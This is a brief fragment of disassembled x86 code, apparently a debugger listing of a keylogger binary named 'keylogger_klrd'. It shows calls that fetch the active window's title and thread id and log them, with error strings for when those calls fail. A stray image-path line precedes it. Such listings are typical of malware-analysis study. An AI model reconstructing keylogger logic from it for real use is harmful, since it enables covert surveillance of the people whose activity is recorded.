 call dword ptr ds:[<&GetWindowTextA>]
test eax,eax
jne keylogger_klrd.401253
call dword ptr ds:[<&GetLastError>]
push eax
push keylogger_klrd.4020DC 4020DC:"#2 Can't get window text, #%d\r\n"
call keylogger_klrd.401000
pop ecx
pop ecx
jmp keylogger_klrd.401266
lea eax,dword ptr ss:[ebp-118]
push eax
push keylogger_klrd.4020FC 4020FC:"\r\n%s:"
call keylogger_klrd.401000
pop ecx
pop ecx
mov eax,dword ptr ss:[ebp-350]
mov dword ptr ds:[403000],eax
push 0
push dword ptr ss:[ebp-350]
call dword ptr ds:[<&GetWindowThreadProcessId>]
mov dword ptr ss:[ebp-138],eax
cmp dword ptr ss:[ebp-138],0
jne keylogger_klrd.4012A3
call dword ptr ds:[<&GetLastError>]
push eax
push keylogger_klrd.402104 402104:"Can't get thread id, #%d\r\n"
call keylogger_klrd.401000
pop ecx